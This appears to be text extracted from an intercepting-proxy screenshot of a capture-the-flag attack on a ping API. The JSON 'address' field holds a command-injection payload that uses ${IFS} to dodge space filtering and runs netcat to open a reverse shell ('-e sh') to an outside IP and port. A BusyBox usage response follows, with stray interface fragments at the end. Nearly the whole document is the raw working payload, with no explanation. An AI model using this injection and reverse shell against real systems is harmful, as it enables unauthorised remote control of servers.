 Send
Cancel
Request
Pretty Raw Hex
\n
POST /api/ping HTTP/1.1
Host: ctf.slashrootctf.id:30012
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/json
Content-Length: 67
Origin: http://ctf.slashrootctf.id:30012
Connection: keep-alive
Referer: http://ctf.slashrootctf.id:30012/
Cookie: PHPSESSID=
Priority: u=0
{
"address":"&&|$(nc${IFS}91.205.172.31${IFS}1337${IFS}-e${IFS}sh)"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Sat, 28 Sep 2024 03:30:44 GMT
4 Content-Length: 699
5
6 {
"result":
"BusyBox v1.36.1 (2024-06-10 07:11:47 UTC) multi-call binary.\n\nUsage: ping [OPTIONS] HOST\n\nSend ICMP
ECHO_REQUESTs to HOST\n\n\t-4,-6\t\tForce IP or IPv6 name resolution\n\t-c CNT\t\tSend only CNT pings\n
\t-s SIZE\t\tSend SIZE data bytes in packets (default 56)\n\t-i SECS\t\tInterval\n\t-A\t\tPing as soon a
s reply is received\n\t-t TTL\t\tSet TTL\n\t-I IFACE/IP\tSource interface or IP address\n\t-W SEC\t\tSec
onds to wait for the first response (default 10)\n\t\t\t(after all -c CNT packets are sent)\n\t-w SEC\t
\tSeconds until ping exits (default:infinite)\n\t\t\t(can exit earlier with -c CNT)\n\t-q\t\tQuiet, only
display output at start/finish\n\t-p HEXBYTE\tPayload pattern\n"
}
In
Re
Re
Re
Re
Re